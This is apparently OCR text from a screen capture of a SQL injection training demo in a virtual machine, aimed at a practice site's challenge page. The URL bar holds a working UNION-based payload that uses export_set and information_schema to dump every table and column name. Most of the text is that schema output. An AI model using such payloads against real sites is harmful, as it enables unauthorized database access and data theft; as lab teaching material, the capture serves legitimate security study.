 Applications Places System Sat Sep 29, 05:04
Victim-PC (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View History Bookmarks Tools Help
SQL Injection Demo
leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1' +UNION+ALL+SELECT+1,(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1' +UNION+ALL+SELECT+1,(Select+export_set(5,@:=0,
(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),3-- -
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string R
Username is : injector
Username is : 00
CHARACTER_SETS :CHARACTER_SET_NAME
CHARACTER_SETS :DEFAULT_COLLATE_NAME
CHARACTER_SETS :DESCRIPTION
CHARACTER_SETS :MAXLEN
COLLATIONS :COLLATION_NAME
COLLATIONS :CHARACTER_SET_NAME
COLLATIONS :ID
COLLATIONS :IS_DEFAULT
COLLATIONS :IS_COMPILED
COLLATIONS :SORTLEN
COLLATION_CHARACTER_SET_APPLICABILITY :COLLATION_NAME
COLLATION_CHARACTER_SET_APPLICABILITY :CHARACTER_SET_NAME
COLUMNS :TABLE_CATALOG
COLUMNS :TABLE_SCHEMA
COLUMNS :TABLE_NAME
COLUMNS :COLUMN_NAME
COLUMNS :ORDINAL_POSITION
COLUMNS :COLUMN_DEFAULT
COLUMNS :IS_NULLABLE
COLUMNS :DATA_TYPE
COLUMNS :CHARACTER_MAXIMUM_LENGTH
COLUMNS :CHARACTER_OCTET_LENGTH
COLUMNS :NUMERIC_PRECISION
COLUMNS :NUMERIC_SCALE
COLUMNS :DATETIME_PRECISION
COLUMNS :CHARACTER_SET_NAME
COLUMNS :COLLATION_NAME
2:04 AM
9/29/2018
Right Ctrl
Menu [untitled — ~/Desktop ... Victim-PC (Snapshot 1) ... [CWE - CWE-89: Impro... [SimpleScreenRecorder]